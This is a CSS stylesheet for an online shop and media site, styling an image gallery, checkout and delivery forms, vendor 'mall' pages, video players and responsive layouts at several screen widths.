.html5gallery-description-text-0 { background: rgba(102, 102, 102, 0.6) none repeat scroll 0 0; color: #ffffff; font-family: Arial, Helvetica, sans-serif; font-size: 12px; overflow: hidden; padding: 0 0 10px 10px; text-align: left; white-space: normal; }
.html5gallery-description-text-0 a { color: #ffffff; }
.html5gallery-fullscreen-title-0 { color: #333333; font: 700 12px/18px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; }
.html5gallery-fullscreen-title-0 a { color: #333333; }
.html5gallery-fullscreen-description-0 { color: #333333; font: 400 12px/14px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; }
.html5gallery-fullscreen-description-0 a { color: #333333; }
.html5gallery-viral-0 { display: block; height: 0; text-align: left; }
.html5gallery-title-0 { display: none; height: auto; }
.html5gallery-timer-0 { background-color: #cccccc; display: block; height: 2px; left: 0; opacity: 0.6; position: absolute; top: 270px; width: 0; }
.html5gallery-elem-0 { display: block; height: 272px; left: 0; overflow: hidden; position: absolute; top: 0; width: 420px; }
.html5gallery-loading-0, .html5gallery-loading-center-0 { display: block; height: 100%; position: absolute; width: 100%; }
.html5gallery-loading-0 { background: rgba(0, 0, 0, 0) url("../images/loading.gif") no-repeat scroll right top; right: 4px; top: 4px; }
.html5gallery-loading-center-0 { background: rgba(0, 0, 0, 0) url("../images/loading_center.gif") no-repeat scroll center center; left: 0; top: 0; }
.html5gallery-car-0, .html5gallery-car-list-0 { display: block; height: 72px; overflow: hidden; position: absolute; }
.html5gallery-car-0 { background-color: rgba(0, 0, 0, 0); left: 12px; top: 294px; width: 420px; }
.html5gallery-car-list-0 { left: 4px; top: 0; width: 412px; }
.html5gallery-car-left-0, .html5gallery-car-right-0 { height: 32px; overflow: hidden; position: absolute; top: 20px; width: 32px; }
.html5gallery-car-left-0 { background: rgba(0, 0, 0, 0) url("../images/carousel_left.png") no-repeat scroll 0 0; left: 0; }
.html5gallery-car-right-0 { background: rgba(0, 0, 0, 0) url("../images/carousel_right.png") no-repeat scroll 0 0; right: 0; }
.html5gallery-tn-0, .html5gallery-tn-selected-0 { background-color: #ffffff; cursor: pointer; display: block; float: left; margin-left: 4px; margin-right: 4px; overflow: hidden; }
.html5gallery-car-mask-0 { display: block; height: 72px; left: 10px; overflow: hidden; position: absolute; text-align: left; top: 0; width: 392px; }
.html5gallery-tn-0 { box-shadow: 0 2px 5px #aaaaaa; opacity: 0.8; text-align: center; }
.html5gallery-tn-selected-0 { box-shadow: 0 2px 5px #aaaaaa; }
.html5gallery-tn-img-0 { display: block; height: 200px !important; overflow: hidden; width: 200px !important; }
.html5gallery-tn-selected-0 { height: 100px !important; opacity: 1; text-align: center; width: 100px !important; }
.html5gallery-thumbs-0 { display: block; margin-left: 336px; position: relative; top: 12px; width: 320px !important; }
.html5gallery-tn-title-0 { display: none; }
.html5gallery-container-0 div { box-sizing: content-box; }
.html5gallery-tn-0 { height: 150px !important; width: 100px !important; }
.html5gallery-tn-img-0 div { height: 60px !important; width: 96px !important; }
.html5gallery-tn-img-0 img { height: 59px !important; width: 96px !important; }
.block-content-chekout { float: left; padding: 15px 0 0 !important; width: 100%; }
.block-content-chekout dt { border: 1px solid #e9e9e9; font-weight: 400; margin-top: 10px; padding: 7px; }
.block-content-chekout dl div dt { color: #ffffff; }
#checkout-progress-wra { background: rgba(0, 0, 0, 0) url("../images/chack-out-bg.jpg") repeat scroll 10% center; margin-right: -15px; min-height: 1210px; padding: 40px 15px 22px 18px; }
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 24.333%; }

@media (max-width: 1024px) {
.product-list li { width: 33%; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.zoom-bb { overflow: hidden; }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 403px !important; }
}

@media (max-width: 980px) and (min-width: 801px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 31.333% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; width: 34.7% !important; }
.respo-logo { width: 42% !important; }
.selider-respo { margin-top: 0px !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

    width: 37% !important;

}

#center_column {

    width: 63% !important;

}*/

.container { width: 960px; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.row.ash-col { margin-top: 58px !important; }
.row.ash-col.row-a-top-slider .col-lg-4.col-padding-right-site { margin-bottom: 18px; }
.user-name h3 { }
.zoom-bb { overflow: hidden; }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 403px !important; }
}

@media (max-width: 800px) and (min-width: 769px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 41.333% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; width: 40.7% !important; }
.respo-logo { width: 35% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

    width: 37% !important;

}

#center_column {

    width: 63% !important;

}*/

.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.yt-footer-top .container { /*width: 780px;*/ }
.yt-footer-top .container .row .col-sm-7 { width: 62.333%; }
.yt-footer-top .container .row .col-sm-5 { width: 36.667%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 768px) and (min-width: 641px) {
.copyright, .respo-logo img { text-align: center; }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 41.333% !important; }
#portfoliolist { width: 37% !important; }
/*.col-lgk.kl-menu { margin-right: 10px; width: 8% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 44.5% !important; }
.respo-logo { width: 40% !important; }
.respo-logo img { margin-top: -3px !important; width: 100% !important; }*/
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49%; }
/*#left_column {

    width: 37% !important;

}

#center_column {

    width: 63% !important;

}*/

.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.yt-footer-top .container { /*width: 780px; */}
.yt-footer-top .container .row .col-sm-7 { padding-left: 30px; width: 60.333%; }
.yt-footer-top .container .row .col-sm-5 { width: 36.667%; }
.contact-payment-footer .footer-logo { margin: 0; }
.footer-title h2 { font-size: 16px; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 640px) and (min-width: 601px) {
/*#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 33% !important; }*/
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 48% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 48.7% !important; }
.respo-logo { margin-left: 0 !important; margin-top: 0px !important; width: 37% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.selider-respo { margin-top: 54px !important; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 32.333% !important; }
#center_column { width: 100% !important; }
.owl-item { /*width: 182px !important; */}
.zoom-bb { overflow: hidden; }
}

@media (max-width: 600px) and (min-width: 481px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 48.5% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 480px) and (min-width: 361px) {

.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 48% !important; }
.col-lgk { float: left; margin-right: 22px !important; margin-top: 3px !important; width: 73%; }
.selider-respo { margin-top: 97px !important; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 50% !important; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50% !important; }
.footer-title h2 { font-size: 16px; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.star-a { float: left; margin-right: 13px; margin-top: 15px; text-align: center; width: 100%; }
.cplo { background: rgba(0, 0, 0, 0) url("../img/dashboard/share-img-amples.png") repeat scroll 0 0; float: left; margin-bottom: 10px; margin-left: 79px !important; width: 183px; }
.wmg-container { background: #eeeeee none repeat scroll 0 0; margin: auto 0; text-align: center; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 360px) and (min-width: 321px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 65% !important; }
.col-lgk .kl-menu, .kl-menu { width: 16% !important; }
.col-lgk .kl-menu { margin-right: 10px; }
.respo-logo { margin-left: 14px !important; width: 100% !important; }
.blog-login, .col-lgk { margin-left: 0 !important; }
.col-lgk { float: left; margin-right: 10px !important; margin-top: 5px; width: 84.5% !important; }
#parallex-div-div { margin-top: -71px; }
.footer-link-block .col-lg-4 { float: left; width: 50% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-title h2 { font-size: 16px; }
.form-inline .ok-a.ok-a-danger { width: 100% !important; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.show-product-item { float: left; width: 34%; }
.sort-product { float: left; width: 55%; }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0 !important; }
.blog-login { margin-top: 11px; padding: 6px 54px; width: 100%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 320px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 65% !important; }
.col-lgk { float: left; width: 97% !important; }
.respo-logo { margin-left: 14px !important; width: 75% !important; }
#parallex-div-div { margin-top: -71px; }
.contact-payment-footer .footer-logo { margin-bottom: 5px; }
.footer-link-block .col-lg-4 { float: left; width: 50% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-title h2 { font-size: 16px; }
.form-inline .ok-a.ok-a-danger { width: 100% !important; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.content-block-footer { font-size: 12px; }
.show-product-item { float: left; width: 36%; }
.sort-product { float: left; width: 64%; }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { float: left !important; margin: 0 !important; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 100% !important; }
.zoom-bb { overflow: hidden; }
}
li.right-menu-contactsus.active > a { background-color: rgba(0, 0, 0, 0) !important; }
.how-div-you { border-bottom: 1px solid #dddddd; box-shadow: 0 2px 2px 0 #dddddd; padding: 10px 20px 50px; }
.how-div-you h2 { font-family: sans-serif; font-size: 28px; margin-bottom: 42px; text-align: center; }
.how-div-you h3 { border-bottom: 2px solid rgba(255, 205, 32, 0.29); color: #f75d00; font-family: sans-serif; font-size: 25px; margin-bottom: 10px; margin-top: 5px; padding: 20px 0 10px; text-align: left; }
.how-div-you .nav-tabs { border-bottom: 1px solid #dddddd; box-shadow: 0 0 0 0 #dddddd; height: 37px; }
.how-can-we-help-you-div { background: rgba(255, 255, 255, 0.52) none repeat scroll 0 0; }
.how-div-you .nav-tabs > li > a { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: -moz-use-text-color #e1e1e1 #e1e1e1; border-image: none; border-radius: 0; border-style: none solid solid; border-width: 0 1px 1px; line-height: 1.42857; margin-right: 0; }
.right-menu-contactsus { float: right !important; }
.right-menu-contactsus a { border: medium none !important; color: #ff6600 !important; }
.right-menu-contactsus a:hover, .right-menu-contactsus a:hover i { background-color: rgba(0, 0, 0, 0) !important; border: medium none !important; box-shadow: 0 0 0 rgba(79, 83, 103, 0) !important; color: rgba(247, 93, 0, 0.52) !important; }
.how-div-you .nav > li > a:hover i { color: #ff6600 !important; }
.right-border-returns a { border-right: medium none !important; }
.how-div-you .nav > li > a { color: #7a7a7a; display: block; padding: 8px 36px; position: relative; }
.how-div-you .nav-tabs > li.active > a, .how-div-you .nav-tabs > li.active > a:focus, .how-div-you .nav-tabs > li.active > a:hover { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; background-color: #f75d00 !important; border-color: -moz-use-text-color -moz-use-text-color rgba(0, 0, 0, 0); border-image: none; border-style: none; border-width: medium; color: #ffffff; cursor: default; }
.acc { margin: 0; overflow: hidden; padding: 0; }
.acc li { padding: 0; }
.acc_ctrl { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; background: #ffffff none repeat scroll 0 0; border-color: -moz-use-text-color -moz-use-text-color #f2f2f2; border-image: none; border-style: none none solid; border-width: medium medium 1px; cursor: pointer; display: block; outline: 0 none; padding: 2em; position: relative; text-align: center; width: 100%; }
.acc_ctrl::after, .acc_ctrl::before { background: #44596b none repeat scroll 0 0; content: ""; height: 2px; margin-right: 37px; position: absolute; right: 0; top: 50%; width: 14px; }
.acc_ctrl::before { transform: rotate(90deg); transition: all 0.2s ease-in-out 0s; }
.acc button h2, .acc p { font-family: sans-serif; margin: 0; text-align: left; }
.acc_ctrl.active::before { transform: rotate(0deg); }
.acc_ctrl.active h2, .acc_ctrl:focus h2 { position: relative; }
.acc_panel { background: rgba(246, 246, 246, 0.88) none repeat scroll 0 0; display: none; overflow: hidden; }
.acc button { padding: 0 !important; }
.acc button h2 { font-size: 18px; padding: 20px; }
.acc p { font-size: 15px; padding: 15px; }
.recen-div-date.col-md-2.col-sm-2.col-xs-2.text-center.clear-padding { padding: 0; }
.all-mall .vendor-detail h3 { bottom: auto; position: absolute; right: 2px; top: 0; }
.category-mall .mall-banner { height: 309px; margin: 0 0 44px; overflow: hidden; }
.vendor-mall .vendor-divimg > img { width: 100%; }
.vendor-mall .vendor-divimg { height: 122px; overflow: hidden; }
.vendor-mall .vendor-detail h3, .vendor-mall .vendor-detail h5 { font-size: 12px; margin: 7px 0; padding: 0 10px; text-align: left; }
.vendor-mall .vendor-detail h4 { color: #f75d00; font-size: 18px; margin: 4px 0 0 8px; }
.norecord { background: #ffb6b6 none repeat scroll 0 0; border: 1px solid #ff0000; color: #ff0000; margin: 0 0 63px; padding: 6px 10px; }
element.style { display: block; }
/**::after, *::before { box-sizing: border-box; }*/
.mallpages .vendor-div { clear: both; overflow: hidden; position: relative; }
.mallpages .vendor-div li h4 { border-bottom: 3px solid #f75d00; display: inline-block; margin: 0 0 -2px; padding: 3px 9px; }
.mallpages section > #productContainer.content { margin: 0 auto; padding: 20px 0 0; width: 1170px; }
.bannerplayer { height: 423px; overflow: hidden; }
.bannerplayer > div { bottom: 0; left: 0; position: absolute; right: 0; top: 0; }
.mall-banner .all-start-a.social-img-social { position: relative; }
.bannerplayer video { height: auto; width: 100%; }
#carousel-example-generic .carousel-inner .item { background-size: cover !important; }
.mall-banner #carousel-example-generic .carousel-inner .item, #carousel-example-generic.vendor-section-bnr .carousel-inner .item { background-size: 100% auto !important; height: 459px !important; }
.vendor-div > ul { border-bottom: 1px solid #eaeaea; position: absolute; top: 22px; width: 100%; }
.mallpages .vendor-div #productContainer .vendor-div-box { margin: 0; position: relative; }
#adverpro .iteam .four-btns { position: fixed; }
#adverpro .four-btns { bottom: 22px; left: 10px; position: absolute; }
.cf .col-lg-6.col-padding { height: 100%; padding: 0; width: 100%; }
.cf .col-lg-6.col-padding .carousel.slide { height: 100%; }
.cf .col-lg-6.col-padding .carousel-inner.new-consol-section { height: 100%; position: relative; }
.cf .col-lg-6.col-padding .item > .carousel-caption, .cf .col-lg-6.col-padding .item > .my-imaagess, .cf .col-lg-6.col-padding .item > .my-imaagess img { clear: none; display: inline-block; float: none; position: static; vertical-align: top; }
.cf .col-lg-6.col-padding .item { height: 100%; }
.cf .col-lg-6.col-padding .item > .my-imaagess { height: 94%; max-width: 50%; overflow: hidden; width: 47%; }
.cf .col-lg-6.col-padding .item > .my-imaagess img { height: 100%; width: auto; }
.cf .col-lg-6.col-padding .item > .carousel-caption { border-left: 1px solid #dbdbdb; color: #5c5c5c; font-weight: 400; padding: 20px 0 0 10px !important; text-align: left; text-shadow: 0 0 0; width: 50%; }
.top-slider .ash-col .col-lg-4.col-padding-right-site, .top-slider .ash-col .col-lg-8.col-md-8.col-sm-8.col-xs-8.col-padding-left-site { padding: 0; }
.content.maxxvendor-detail { margin: 66px 0 0; }
.all-mall .vendor-div .vendor-divimg img { height: 159px; margin: 0 auto; max-height: 159px; min-height: auto; width: 100%; }
.mall-banner .carousel-inner > .item > img { height: 100%; min-width: 100%; width: auto; }
#customerlogin .btn.btn_red { display: block; height: auto; padding: 0; width: 100%; }
.video-game-show > h2 { border: 1px solid #ff0000; color: #ff0000; font-size: 16px; padding: 10px 11px; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li { border: 1px solid #cbcbcb; border-radius: 0; color: #000000; display: inline-block !important; height: 177px !important; margin: 0 7px 12px; overflow: hidden; padding: 0; width: 23.2% !important; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li iframe { height: 98px; width: 100%; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth { background: #ffffff none repeat scroll 0 0; border: 0 solid #999999; }
.social-videoplayer > .div-menu .game_video a { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border-bottom: 1px solid #e2e2e2 !important; border-radius: 0 !important; color: #353535 !important; display: block !important; font-size: 13px !important; font-weight: 400 !important; margin: 0; padding: 2px 7px !important; text-align: left; text-transform: capitalize; width: 100% !important; }
.game-left-box > .frame { bottom: 0; height: 519px; left: 0; position: absolute; right: 0; top: 0; }
.game-left-box > .frame .mediaplayer > iframe { height: 519px; width: 100%; }
.social-videoplayer ul#portfolio-filter { background: #efefef none repeat scroll 0 0; border: 1px solid #d7d7d7; bottom: 28px; height: auto; margin: -20px 0; overflow: auto; padding: 0; position: absolute; right: 0; top: 0; width: 222px; }
.product-price-group p span { color: #f75d00; font-size: 20px; font-weight: 700; left: 164px; position: absolute; text-align: left; width: 192px; }
#product .pb-right-column .product-price-group .price { color: #f75d00 !important; }
.in-stock { color: #008000; font-weight: 700; }
.product-price-group > p { color: #999999; font-size: 16px; }
.info-orther > p { color: #999999; font-size: 16px; }
#product .pb-right-column .product-price-group .price { font-size: 23px !important; }
.rec-image img { border-radius: 50%; float: left; height: 49px; margin: 0; width: 49px; }
.bottom-catergorylisting > a { background: #f75d00 linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%) repeat scroll 0 0; border: 1px solid #000000; border-radius: 5px; color: #ffffff; display: inline-block; float: left; font-size: 12px; font-weight: 700; margin: 0 2px; padding: 7px 0; text-align: center; text-transform: none; vertical-align: top; width: 48%; }
.defcaategories .catgoryss li { display: inline-block; }
.defcaategories .catgoryss { background: #ffffff none repeat scroll 0 0; border-bottom: 11px solid #ffffff; border-radius: 0; box-shadow: 0 0 0 #000000; box-sizing: border-box; color: #ffffff; display: block; height: 167px; margin: 59px 0 0; overflow: auto; padding: 8px 7px; text-align: center; }
.defcaategories .catgoryss h2 { display: block; }
.defcaategories .catgoryss li { float: left; margin: 0; text-align: center; }
.defcaategories .catgoryss li a { background: #242424 none repeat scroll 0 0; border: 1px solid #ffffff; color: #ffffff; display: block; font-size: 11px; padding: 5px 8px; }
.defcaategories .catgoryss li a:hover { background: #f75d00 none repeat scroll 0 0; }
.bottom-catergorylisting { box-shadow: 0 0 0 #000000; height: 41px; margin: 10px 0 0; padding: 5px; }
.footer-bottom-btn .four-btnss > li { display: inline-block; float: none; margin: 6px 2px 0 0; width: 48%; }
.footer-bottom-btn .four-btnss > li a { background: #141414 none repeat scroll 0 0; color: #ffffff; display: block; font-size: 14px; font-weight: 700; padding: 9px 8px; text-align: center; width: 100%; }
.footer-bottom-btn .four-btnss { display: block; width: 100%; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn { bottom: -188px; height: 34px !important; padding: 0 2px; position: absolute; top: auto !important; z-index: 2147483647; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li { display: inline-block; float: left !important; padding: 0 5px; width: 49% !important; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li a { background: #151515 none repeat scroll 0 0; color: #ffffff; display: block; font-size: 17px; padding: 8px 10px; text-align: center; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li a:hover { color: #f75d00; }
.main-imagess { height: 410px !important; overflow: hidden; }
.slideshow-histroybox > ul { border-bottom: 1px dashed #999999; color: #3b3b3b; padding: 29px 0; }
.slideshow-histroybox > ul p { color: #ffa500; text-align: left; }
.slideshow-histroybox img { box-shadow: 0 2px 0 3px #e9e9e9; margin: 24px 0 20px; width: 100% !important; }
.mynewgame .blank-disable-div { height: 28px !important; }
.main-wpappers .first-forth li h2 { color: #ffffff; }
.video-game-show .first-forth li h2 { color: #424242; font-size: 14px; font-weight: 700; height: 22px; margin: 0 0 4px; overflow: hidden; padding: 4px 8px; text-transform: capitalize; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li:hover { box-shadow: 0 0 16px #bcbcbc; cursor: pointer; }
.game-left-box .pause.clocse-my-video { position: absolute; right: 3px; top: 5px; z-index: 2147483647; }
.attributes.mainbox-forurs { position: relative; }
.mainradio { background: #d2d2d2 none repeat scroll 0 0; font-size: 12px; left: 0; padding: 4px 11px 3px 21px; position: absolute; top: 0; }
.mainradio input { left: 5px; position: absolute; top: 8px; }
.mainradio.appointments { left: auto; right: 0; }
.mainradio.ddlivery { left: auto; right: 124px; }
.mainradio.shiping { left: 75px; }
.mainbox-forurs-boxs .mainradio { background: #3e3e3e none repeat scroll 0 0; border-left: 1px solid #ffffff; box-sizing: border-box; color: #ffffff; font-size: 16px; left: 0; padding: 4px 11px 3px 23px; position: absolute; top: 0; width: 173px; }
.mainbox-forurs-boxs .mainradio input { left: 7px; position: absolute; top: 6px; }
.mainbox-forurs-boxs .mainradio.appointments { left: auto; right: 0; }
.mainbox-forurs-boxs .mainradio.ddlivery { left: auto; right: 138px; }
.mainbox-forurs-boxs .mainradio.shiping { left: 133px; }
#deliveryadd, #shipadd, #vdrpickupadr { background: #fbfbfb none repeat scroll 0 0; border: 0 solid #d6d6d6; color: #6e6e6e; font-size: 14px; font-weight: 400; height: 144px; padding: 66px 15px 11px; text-align: left; }
#deliveryadd > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 35px !important; max-width: 98px !important; width: 169px !important; }
#deliveryadd input[type="submit"], #shipadd input[type="submit"], #vdrpickupadr > form input[type="button"] { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #ffffff; height: 35px; max-width: 178px !important; width: 90px; }
.attributes.mainbox-forurs .fa.fa-map-marker { background: #d3d3d3 none repeat scroll 0 0; border-radius: 10em; left: 24px; padding: 0 11px; position: absolute; top: 23px; }
.attributes.mainbox-forurs #shipadd .fa.fa-map-marker { left: 102px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs #shipadd .fa.fa-map-marker { left: auto; }
.attributes.mainbox-forurs #deliveryadd .fa.fa-map-marker { left: 181px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs #deliveryadd .fa.fa-map-marker { left: auto; }
#vdrbyappointadr table { background: #eeeeee none repeat scroll 0 0; margin: 14px 0 0; padding: 14px; width: 100%; }
.main-slider-shocase-box { background: #464646 none repeat scroll 0 0; float: right; height: 699px; overflow: hidden !important; position: absolute; right: 9px; width: 244px; z-index: 9999; }
.main-slider-shocase { bottom: 0; height: 100%; left: 0; overflow: hidden; right: 0; top: 0; width: 100%; }
.l-player-slidbtn { bottom: 178px; position: absolute; }
.l-player-slid > li { margin: 0 0 109%; width: 100% !important; }
.l-player-slid { height: 491px; }
.bottom-slider-txt { background: #ffffff none repeat scroll 0 0 !important; bottom: 223px !important; color: #797979; font-size: 12px; left: 0; padding: 6px; position: absolute; right: 0; }
.dimbutoonn li a, .l-player-slidbtn li { background: #000000 none repeat scroll 0 0; color: #ffffff; text-align: center; }
.l-player-slid .four-btns { bottom: 6px; height: 168px; position: absolute; width: 100% !important; }
.l-player-slid .four-btns > li a { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #292929; border-radius: 6px; display: block !important; margin: 3px 0; padding: 14px 0; width: 100%; }
.l-player-slid .four-btns > li { display: inline; float: left; margin: 0 9px 4px 0 !important; padding: 0; width: 46%; }
.l-player-slidbtn li { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #000000; border-radius: 7px; cursor: pointer; float: left; font-size: 24px; height: 39px; margin: 0 1px; padding: 7px 0 0; width: 46px; }
.dimbutoonn { bottom: 1px; left: 0; position: absolute; right: 0; }
.dimbutoonn li { float: left; margin: 0 8px 0 1px; width: 46%; }
.dimbutoonn li a { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #151515; border-radius: 5px; display: block; font-size: 15px; font-weight: 700; padding: 15px 0; width: 100%; }
.l-player-slid .main-imagess > img { height: 100%; width: auto; }
.addthis_counter.addthis_pill_style.at_native_button.addthis_nonzero { position: absolute; right: 0; top: 0; width: 93px; }
#mymeidas { display: block !important; }
.mainbox-forurs-boxs.attributes.mainbox-forurs .fa.fa-map-marker { background: #a9a9a9 none repeat scroll 0 0; color: #ffffff; left: auto; right: 4px; top: 44px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs { background: #ffffff none repeat scroll 0 0; border: 5px solid #ffffff; box-shadow: 0 0 58px 55px rgba(0, 0, 0, 0.6); left: -127px; min-height: 172px; position: absolute; right: -116px; z-index: 999999; }
.close-mypop { background: #f75d00 none repeat scroll 0 0; border-radius: 0; color: #ffffff; cursor: pointer; display: none; font-size: 18px; font-weight: bold; height: 20px; line-height: 1.1; padding: 0; position: absolute; right: 0; text-align: center; top: 0; width: 20px; z-index: 2147483647; }
.myrdo { display: inline; padding: 3px 13px; width: auto; }
#shipadd #submit_ship { width: auto; }
#deliveryadd input#sub_delivery { background: #f75d00 none repeat scroll 0 0 !important; }
#deliveryadd input#new_zip { max-width: 200px !important; width: 185px; }
#vdrbyappointadr td { text-align: center; width: 3px; }
.control-group { float: left; width: 98%; }
#byapointtime.form-control { bottom: 18px; left: 63px; padding: 0 !important; position: relative; }
#vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 35px !important; left: 60px; max-width: 98px !important; position: relative; top: 15px; width: 169px !important; }
